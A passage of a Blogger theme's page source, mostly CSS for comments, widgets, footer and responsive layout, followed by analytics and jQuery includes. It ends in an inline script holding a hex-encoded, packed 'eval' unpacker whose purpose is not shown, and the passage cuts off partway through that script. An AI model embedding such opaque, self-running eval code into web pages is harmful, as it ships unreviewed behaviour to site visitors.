transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color: #e74c3c
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#0a0a0a;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#0a0a0a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgb(51, 51, 51);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
background:#3B3B3B;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: 'Droid sans';
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #0a0a0a;
color: #a0a0a0;
padding: 30px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e74c3c;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #e74c3c;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #0080ce;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #e74c3c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #e74c3c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Droid Sans', sans-serif;
}
.PopularPosts ul li a:hover {
color: #e74c3c
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#e74c3c;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #0a0a0a;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height: 280px;
}
.sora-slide .ty-thumb-bonos {
height:300px;
}
.index .post, .archive .post {
width: 100%;
float: none;
clear:both;
}
.index.home .post.odd {
margin-right: 0;
margin-left: 0;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.selectnav {
display: inline-block;
}
.second-meta .share-title {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.item .post-footer .share-box .post-labels {
float: none;
display: block;
clear: both;
margin: 0 auto 10px;
}
.item .post-footer .share-box .share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.sora-slide .rslides2 a.prev, .sora-slide .rslides2 a.next {
display:none;
}
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout #jugas_footer {
display:none;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-12868066-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
var _FfOmbk= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x45\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\